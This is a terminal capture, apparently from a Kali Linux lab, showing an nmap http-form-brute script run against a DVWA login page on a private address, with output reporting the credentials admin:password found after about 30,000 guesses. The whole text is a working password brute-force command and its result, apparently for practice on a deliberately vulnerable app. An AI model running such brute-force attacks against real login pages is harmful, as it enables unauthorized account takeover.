 (bh㉿kali)-[~/桌面]
└─$ nmap -p 80 --script http-form-brute --script-args=http-form-brute.path=/dvwa/login.php 192.168.118.131
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-16 23:09 CST
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.118.131
Host is up (0.00058s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-form-brute:
|   Accounts:
|     admin:password - Valid credentials
|_  Statistics: Performed 29893 guesses in 600 seconds, average tps: 49.6
Nmap done: 1 IP address (1 host up) scanned in 600.13 seconds